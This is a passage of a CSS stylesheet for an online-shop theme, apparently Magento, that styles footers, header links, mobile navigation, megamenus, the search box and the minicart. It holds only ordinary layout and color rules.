.footer-style-2 .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #ff5722;
}
.footer-style-2 .block-subscribe-footer .form.subscribe .action-button button:hover {
  background-color: #ee3900;
}
.footer-style-2 .socials-wrap ul li a:hover {
  background-color: #ff5722;
}
.footer-style-2 .footer-links li a:hover {
  color: #ff5722;
}
.footer-style-2 .footer-copyright a {
  color: #ff5722;
}
.footer-style-3 .socials-wrap ul li a:hover {
  background-color: #ff5722;
  border-color: #ff5722;
}
.footer-style-3 .block-footer .btn-about {
  border: 1px solid #ff5722;
}
.footer-style-3 .block-footer .btn-about:hover {
  background-color: #ff5722;
}
.footer-style-3 .footer-links li a:hover {
  color: #ff5722;
}
.footer-style-3 .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #ff5722;
}
.footer-style-3 .block-subscribe-footer .form.subscribe .action-button button:hover {
  background-color: #ee3900;
}
.footer-style-4 .block-footer .list-links li a:hover {
  color: #ff5722;
}
.footer-style-4 .newsletter-content .block-subscribe-footer .action-button button:hover {
  background-color: #ff5722;
}
/* END FOOTER */
/* BONUS */
.cart-container .cart.main.actions .action,
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
.cart-container .checkout-methods-items .action.primary.checkout {
  background-color: #ff5722;
}
/* END BONUS */
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-1 .header-bottom .bottom-content {
    background-color: #ff5722;
  }
}
@media (max-width: 768px) {
  .resp-accordion.resp-tab-active {
    background-color: #ff5722;
    border-color: #ff5722;
  }
  .header-style-1 .header-bottom .bottom-content {
    background-color: #ff5722;
  }
}
.minicart-wrapper .block-minicart {
  background: #fff !important;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15) !important;
  -webkit-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.15) !important;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.item.link.compare {
  display: inline-block;
}
.item.link.compare .action.compare {
  margin-left: 10px;
}
.item.link.compare .action.compare.no-display {
  display: none;
}
.header.links {
  display: inline-block;
}
.header.links li {
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.header.links li.customer-welcome + .authorization-link {
  display: none !important;
}
.header.links .customer-menu {
  display: none;
  background: #fff;
  padding: 10px 15px;
  position: absolute;
  white-space: nowrap;
  z-index: 200;
  min-width: 140px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.header.links .customer-menu .header.links {
  display: block;
}
.header.links .customer-menu .header.links li {
  display: block;
}
.header.links .customer-menu .header.links li:not(:last-child) {
  border-bottom: 1px solid #ddd;
}
.header.links .customer-menu .header.links li a {
  display: block;
  padding: 10px 0;
}
.header.links .customer-welcome .dashboard:after {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-left: 5px;
}
.header.links .customer-welcome:hover .customer-menu {
  display: block;
}
.navigation-mobile-container {
  display: none;
}
.nav-mobile-container {
  position: relative;
}
.btn-mobile {
  display: inline-block;
}
.btn-mobile .button-mobile {
  display: inline-block;
  overflow: hidden;
  font-size: 38px;
  text-align: center;
  color: #fff;
  cursor: pointer;
}
.navigation-mobile {
  background-color: #fff;
  padding: 20px;
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
}
.navigation-mobile > ul > li {
  border-bottom: 1px solid #ddd;
  position: relative;
}
.navigation-mobile > ul > li:last-child {
  border-bottom: none;
}
.navigation-mobile > ul > li > a {
  display: block;
  text-transform: uppercase;
  padding: 10px 0;
}
.navigation-mobile > ul > li ul {
  display: none;
  padding-left: 10px;
}
.navigation-mobile > ul > li ul li {
  position: relative;
}
.navigation-mobile > ul > li ul li a {
  display: block;
  padding: 10px 0;
}
.navigation-mobile .touch-button {
  display: inline-block;
  width: 20px;
  height: 20px;
  background-color: #5c5c5c;
  position: absolute;
  right: 0;
  top: 10px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
  z-index: 10025;
}
.navigation-mobile .touch-button:before {
  content: '\f067';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 10px;
  color: #fff;
}
.navigation-mobile .touch-button.active:before {
  content: '\f068';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 10px;
}
.navigation-mobile .touch-button span {
  display: none;
}
.collapse-type .navigation-mobile {
  display: none;
  position: absolute;
  z-index: 10020;
  top: 100%;
  width: 100%;
}
.sidebar-type .navigation-mobile {
  position: fixed;
  top: 0;
  left: -250px;
  width: 250px;
  height: 100%;
  overflow-y: scroll;
  z-index: 10020;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.navbar-active {
  overflow: hidden;
}
.navbar-active .btn-mobile .button-mobile.active:before {
  content: '';
  position: fixed;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10010;
}
.navbar-active .sidebar-type .navigation-mobile {
  left: 0;
}
.sidebar-image.static-image {
  display: table;
}
/* NAVIGATION MOBILE */
.cms-index-index .menu-ver-content {
  z-index: 1041 !important;
}
.cart-wrapper .mage-dropdown-dialog {
  position: absolute;
  right: 0;
  width: 320px;
}
.showcart .text {
  display: block;
  width: auto !important;
  height: auto !important;
  position: relative !important;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  display: block;
  width: auto;
  height: auto;
  position: static;
  background: none !important;
  color: #666 !important;
  margin: 0;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: inline-block;
  width: auto;
  height: auto;
  position: static;
}
.minicart-wrapper .block-minicart {
  right: 0 !important;
}
.mega-featured {
  padding: 0 15px;
}
.mega-featured ul li a {
  display: inline-block;
  padding: 5px 0;
  color: #666;
}
.mega-featured ul li a:before {
  content: '';
  display: inline-block;
  height: 4px;
  margin-left: -9px;
  margin-right: 5px;
  opacity: 0;
  vertical-align: middle;
  width: 4px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.mega-featured ul li a:hover:before {
  opacity: 1;
  margin-left: 0;
}
.mega-featured .feature-title {
  color: #333;
  font-size: 100%;
  font-weight: 500;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.block-minicart .subtitle.empty {
  font-weight: normal;
}
.sm_megamenu_title .sm_megamenu_title {
  padding: 4px 0;
}
@media (min-width: 1200px) {
  .fancybox-lock .menu-on-top {
    z-index: 9995;
  }
  .menu-on-top {
    position: fixed !important;
    left: 0;
    right: 0;
    top: 0;
    z-index: 10006;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  }
}
.header-1-style .top-content-theme {
  margin-top: 30px;
}
.header-style-1 .logo-wrapper {
  position: relative;
  z-index: 100;
  margin-top: -4px;
}
.header-style-1 .logo-content {
  margin: 0;
}
.header-style-1 .header-top {
  background-color: #1d2848;
  padding: 8px 0;
}
.header-style-1 .welcome-text {
  display: inline-block;
  vertical-align: middle;
  font-size: 92.857%;
}
.header-style-1 .header-top-left > div:not(:last-child):before {
  content: '';
  background-color: rgba(255, 255, 255, 0.3);
  width: 1px;
  height: 14px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -7px;
}
.header-style-1 .header-top-left > div:last-child {
  margin: 0;
  padding: 0;
}
.header-style-1 .item.link.compare .action.compare {
  color: #ccc;
}
.header-style-1 .item.link.compare .action.compare:hover {
  color: #fff;
}
.header-style-1 .header-top-right {
  float: right;
  font-size: 92.857%;
  padding-top: 2px;
}
.header-style-1 .header-top-right > .header.links {
  position: relative;
  top: -1px;
}
.header-style-1 .header-top-right > .header.links > li {
  color: #ccc;
  margin-right: 0;
  margin-left: 10px;
}
.header-style-1 .header-top-right > .header.links > li > a {
  color: #ccc;
}
.header-style-1 .header-top-right > .header.links > li > a:hover {
  color: #fff;
}
.header-style-1 .language-wrapper,
.header-style-1 .currency-wrapper {
  position: relative;
  display: inline-block;
  margin-right: 17px;
  padding-right: 20px;
  font-size: 92.857%;
}
.header-style-1 .language-wrapper .switcher-label,
.header-style-1 .currency-wrapper .switcher-label {
  display: none;
}
.header-style-1 .language-wrapper .switcher-options .switcher-trigger,
.header-style-1 .currency-wrapper .switcher-options .switcher-trigger {
  cursor: pointer;
}
.header-style-1 .language-wrapper .switcher-options .switcher-trigger strong,
.header-style-1 .currency-wrapper .switcher-options .switcher-trigger strong {
  font-weight: normal;
  color: #ccc;
}
.header-style-1 .language-wrapper .switcher-options .switcher-trigger strong:after,
.header-style-1 .currency-wrapper .switcher-options .switcher-trigger strong:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.header-style-1 .language-wrapper .switcher-options .switcher-dropdown li,
.header-style-1 .currency-wrapper .switcher-options .switcher-dropdown li {
  padding: 10px 0;
  border-bottom: 1px solid #e5e5e5;
}
.header-style-1 .language-wrapper .switcher-options .switcher-dropdown li:last-child,
.header-style-1 .currency-wrapper .switcher-options .switcher-dropdown li:last-child {
  border-bottom: none;
}
.header-style-1 .language-wrapper .switcher-options .switcher-trigger strong {
  padding-left: 20px;
  background-repeat: no-repeat;
  background-position: left center;
}
.header-style-1 .language-wrapper .switcher-options .switcher-dropdown li a {
  padding-left: 20px;
  background-repeat: no-repeat;
  background-position: left center;
}
.header-style-1 .dropdown .switcher-trigger {
  position: relative;
}
.header-style-1 .dropdown .mage-dropdown-dialog {
  margin-top: 8px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  display: none !important;
}
.header-style-1 .dropdown:hover .switcher-trigger:before {
  content: '';
  display: block;
  position: absolute;
  height: 15px;
  left: 0;
  right: 0;
  bottom: -14px;
  z-index: 10005;
}
.header-style-1 .dropdown:hover .mage-dropdown-dialog {
  display: block !important;
}
.header-style-1 .header-middle {
  padding: 30px 0;
  background-color: #222f55;
}
.header-style-1 .header-bottom {
  background-color: #222f55;
}
.header-style-1 .megamenu-content-sidebar .btn-megamenu {
  height: 44px;
  line-height: 44px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 0 12px;
  position: relative;
  border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -webkit-border-radius: 4px 4px 0 0;
}
.header-style-1 .megamenu-content-sidebar .btn-megamenu a {
  color: #fff;
}
.header-style-1 .megamenu-content-sidebar .btn-megamenu a:before {
  content: '\f0c9';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
  margin: 0 8px;
  position: relative;
  top: 1px;
}
.header-style-1 .megamenu-content-sidebar .btn-megamenu a:after {
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  width: 16px;
  height: 16px;
  border: 1px solid #fff;
  position: absolute;
  right: 20px;
  top: 50%;
  margin-top: -8px;
  line-height: 16px;
}
.header-style-1 .megamenu-content-sidebar {
  position: relative;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content {
  position: absolute;
  margin-top: 50px;
  width: 100%;
  opacity: 0;
  z-index: -1;
  visibility: hidden;
  border-style: solid;
  border-width: 0 2px 2px 2px;
  box-shadow: none;
  -webkit-box-shadow: none;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_lv1 {
  margin: 0 -2px;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_lv1.parent-item > a:after {
  float: right;
  opacity: .6;
  margin-top: 0;
  position: relative;
  top: -3px;
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_lv1:hover > a:after {
  opacity: 1;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_lv1 > a {
  padding: 12.5px 0;
  border-bottom: 1px solid #e5e5e5;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_lv1 > a:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 4px;
  height: 4px;
  margin-right: 5px;
  background-color: #666;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .more-w .more-view {
  color: #444;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .more-w .more-view:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 4px;
  height: 4px;
  margin-right: 7px;
  background-color: #666;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .more-w .more-view:after {
  content: '\f196';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  float: right;
  margin-top: 3px;
}
.header-style-1 .megamenu-content-sidebar .menu-ver-content .more-w .more-view.open:after {
  content: '\f147';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.header-style-1 .megamenu-content-sidebar:hover .btn-megamenu {
  position: relative;
}
.header-style-1 .megamenu-content-sidebar:hover .btn-megamenu:before {
  content: '';
  display: block;
  width: 100%;
  height: 15px;
  position: absolute;
  left: 0;
  right: 0;
  bottom: -11px;
  z-index: 50;
}
.header-style-1 .megamenu-content-sidebar:hover .menu-ver-content {
  margin-top: 0px;
  opacity: 1;
  z-index: 9999;
  visibility: visible;
}
.header-style-1 .navigation-megamenu-wrapper {
  padding-left: 50px;
}
.header-style-1 .searchbox-header {
  display: table-cell;
  vertical-align: top;
  width: 100%;
  padding-right: 100px;
  padding-left: 50px;
}
.header-style-1 .search-wrapper .sm-searchbox-content {
  background-color: #fff;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch {
  display: table;
  width: 100%;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .control {
  display: table;
  width: 100%;
  position: relative;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .control .search-autocomplete {
  left: 0 !important;
  top: 100% !important;
  width: 100% !important;
  margin-top: 1px;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .input-content {
  width: 100%;
  padding-left: 165px;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .input-content .input-searchbox {
  border: none;
  height: 44px;
  padding-left: 15px;
  background: none;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .select-cat {
  width: 165px;
  position: absolute;
  top: 0;
  left: 0;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .select-cat:before {
  content: '';
  display: block;
  width: 1px;
  background-color: #e5e5e5;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .field.searchbox .select-cat select {
  background: url(../images/bg-select2.png) no-repeat right center;
  width: 100%;
  border: none;
  height: 44px;
  padding-left: 15px;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions {
  display: table-cell;
  vertical-align: top;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox {
  height: 44px;
  margin: 0px -2px 0 0;
  opacity: 1;
  padding: 0 30px !important;
  border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -webkit-border-radius: 0 4px 4px 0;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 19px;
}
.header-style-1 .search-wrapper .sm-searchbox-content .form.minisearch .actions .btn-searchbox span {
  display: none;
}
.header-style-1 .search-wrapper .sm-searchbox-popular .sm-searchbox-keyword,
.header-style-1 .search-wrapper .sm-searchbox-popular .sm-searchbox-popular-title {
  display: inline-block;
  vertical-align: top;
}
.header-style-1 .search-wrapper .sm-searchbox-popular .note-msg {
  margin: 0;
}
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1:not(:last-child) {
  margin-right: 60px;
}
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1 > a {
  line-height: 44px;
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
}
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1.parent-item > a:after {
  display: none;
}
.header-style-1 .middle-right-content {
  display: table-cell;
  vertical-align: top;
  position: relative;
  z-index: 100;
}
.header-style-1 .middle-right-content .phone-header {
  padding: 0 0 0 45px;
  position: relative;
  display: table-cell;
  vertical-align: top;
  white-space: nowrap;
  color: #fff;
}
.header-style-1 .middle-right-content .phone-header:before {
  content: '';
  position: absolute;
  left: 0;
  top: 5px;
  width: 36px;
  height: 34px;
  background: url(../images/cart-phone.png) no-repeat -64px -14px;
}
.header-style-1 .middle-right-content .phone-header .top-title {
  position: relative;
  margin: -1px 0 0;
}
.header-style-1 .middle-right-content .phone-header .phone-number {
  margin: 0;
}
.header-style-1 .middle-right-content .minicart-header {
  display: table-cell;
  vertical-align: top;
  padding-left: 60px;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper {
  margin: 0;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .mage-dropdown-dialog {
  display: none !important;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart {
  vertical-align: top;
  padding-left: 41px;
  position: relative;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart:after {
  content: '';
  position: absolute;
  left: 0;
  top: 1px;
  width: 31px;
  height: 40px;
  background: url(../images/cart-phone.png) no-repeat -12px -10px;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart:before {
  display: none;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .text {
  color: #fff;
  font-weight: 500;
  position: relative;
  margin: 2px 0 -2px;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter {
  display: block;
  background: none;
  color: inherit;
  margin: 0;
  padding: 0;
  border: none;
  overflow: visible;
  text-align: unset;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter:before,
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter:after {
  display: none;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter .counter-label {
  display: none;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter .price-minicart .label {
  display: none;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .action.showcart .counter .counter-number {
  background: #ff4444;
  border: 2px solid #222f55;
  border-radius: 24px;
  color: #fff;
  display: block;
  font-size: 12px;
  height: 24px;
  left: -8px;
  line-height: 21px;
  position: absolute;
  text-align: center;
  top: 26px;
  width: 24px;
  z-index: 10;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper:hover .action.showcart:before {
  content: '';
  display: block;
  font-family: unset;
  position: absolute;
  left: 0;
  right: 0;
  bottom: -14px;
  height: 15px;
  z-index: 20;
}
.header-style-1 .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper:hover .mage-dropdown-dialog {
  display: block !important;
}
.header-style-1 .header-bottom.menu-on-top {
  padding: 10px 0 0;
}
.header-style-1 .header-bottom.menu-on-top .megamenu-content-sidebar .menu-ver-content {
  opacity: 0 !important;
  visibility: hidden !important;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
}
.header-style-1 .header-bottom.menu-on-top .megamenu-content-sidebar:hover .menu-ver-content {
  opacity: 1 !important;
  visibility: visible !important;
}
.header-style-1 .navigation > ul > li {
  padding: 0 20px;
}
.header-style-1 .navigation > ul > li > a {
  border-bottom: 1px solid #e5e5e5;
}
.header-style-1 .navigation > ul > li > a:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 4px;
  height: 4px;
  margin-right: 5px;
  background-color: #666;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.header-style-1 .navigation ul li {
  position: relative;
}
.header-style-1 .navigation ul li.parent > a:after {
  float: right;
  opacity: .6;
  margin-top: 0;
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
}
.header-style-1 .navigation ul li.parent:hover > a:after {
  opacity: 1;
}
.header-style-1 .navigation ul > li > a {
  display: block;
  position: relative;
  padding: 12.5px 0;
}
.header-style-1 .navigation ul > li ul {
  background-color: #fff;
  display: none;
  width: 220px;
  position: absolute;
  top: 0 !important;
  left: 100% !important;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  z-index: 30;
}
.header-style-1 .navigation ul > li ul li {
  padding: 0 10px;
}
.header-style-1 .navigation ul > li ul li a {
  padding: 10px 0;
  border-bottom: 1px solid #e5e5e5;
}
.header-style-1 .navigation ul > li ul li:last-child > a {
  border: none;
}
.header-style-1 .twitter-slider-container {
  background-color: #ffc833;
}
.header-style-1 .ts-slider-wrap {
  max-width: 980px;
  margin: 0 auto;
  padding: 0 40px;
}
.header-style-1 .ts-slider-wrap .ts-item .tweet {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  padding: 15px 0;
  font-size: 92.8571%;
  color: #222;
}
.header-style-1 .ts-slider-wrap .ts-item .tweet:before {
  content: '\f099';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-right: 10px;
}
.header-style-1 .ts-slider-wrap .ts-item .tweet a {
  color: #333;
}
.header-style-1 .ts-slider-wrap .owl-controls .owl-nav {
  position: absolute;
  top: 50%;
  margin-top: -9px;
  right: -33px;
}
.header-style-1 .ts-slider-wrap .owl-controls .owl-nav div {
  width: auto;
  height: auto;
  background: none !important;
  border: none !important;
  color: #222;
  opacity: 0.6;
  line-height: unset;
}
.header-style-1 .ts-slider-wrap .owl-controls .owl-nav div.owl-next:before {
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 19px;
}
.header-style-1 .ts-slider-wrap .owl-controls .owl-nav div.owl-prev:before {
  content: '\f0d9';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 19px;
}
.header-style-1 .ts-slider-wrap .owl-controls .owl-nav div:hover {
  opacity: 1;
}
.layout-boxed.cms-index-index .header-style-1 .megamenu-content-sidebar .menu-ver-content {
  opacity: 0 !important;
  visibility: hidden !important;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
}
.layout-boxed.cms-index-index .header-style-1 .megamenu-content-sidebar:hover .menu-ver-content {
  opacity: 1 !important;
  visibility: visible !important;
}
@media (min-width: 1200px) {
  .header-style-1 .megamenu-content-sidebar {
    margin-right: -20px;
  }
  .layout-boxed .header-style-1 .twitter-slider-container,
  .layout-boxed .header-style-1 .header-top,
  .layout-boxed .header-style-1 .header-middle,
  .layout-boxed .header-style-1 .header-bottom {
    margin-left: -15px;
    margin-right: -15px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 1200px) and (max-width: 1600px) {
  .logo-header,
  .vermenu {
    width: 20%;
  }
  .header-middle-right,
  .hozmenu {
    width: 80%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-style-1 .navigation-megamenu-wrapper {
    padding: 0;
  }
  .header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_lv1:not(:last-child) {
    margin-right: 40px;
  }
  .header-style-1 .middle-right-content .phone-header {
    display: none;
  }
  .header-style-1 .middle-right-content .minicart-header {
    padding: 0;
  }
  .header-style-1 .searchbox-header {
    padding-left: 0;
    padding-right: 40px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-1 .middle-right-content .phone-header,
  .larger-navigation {
    display: none;
  }
  .header-middle .container {
    position: relative;
  }
  .header-middle-right {
    position: static;
  }
  .middle-right-content {
    float: right;
  }
  .header-style-1 .searchbox-header {
    display: block;
    position: absolute;
    bottom: -79px;
    left: 73px;
    right: 22px;
    width: auto;
    padding: 0;
    z-index: 20;
  }
